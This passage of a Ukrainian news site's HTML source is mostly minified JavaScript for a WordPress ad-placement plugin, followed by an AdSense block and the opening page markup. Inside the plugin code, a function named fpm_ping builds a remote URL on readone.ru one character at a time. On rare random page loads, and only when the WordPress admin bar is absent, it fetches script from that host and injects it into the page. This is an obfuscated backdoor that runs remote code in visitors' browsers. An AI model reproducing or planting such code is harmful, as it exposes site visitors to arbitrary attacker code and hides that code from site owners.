e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="9273c47ba921979491cd0ff7-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="9273c47ba921979491cd0ff7-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-60638 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
